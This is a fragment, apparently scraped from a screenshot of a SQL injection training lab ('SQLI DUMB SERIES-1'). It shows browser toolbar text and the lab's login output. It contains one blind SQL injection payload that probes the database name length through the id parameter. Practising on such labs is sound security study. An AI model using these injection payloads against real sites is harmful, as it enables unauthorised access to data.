 http://sqli.pl/Less-1/?id=1' and (select length(database()))=8 --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
kies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
http://www.secice.cn
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1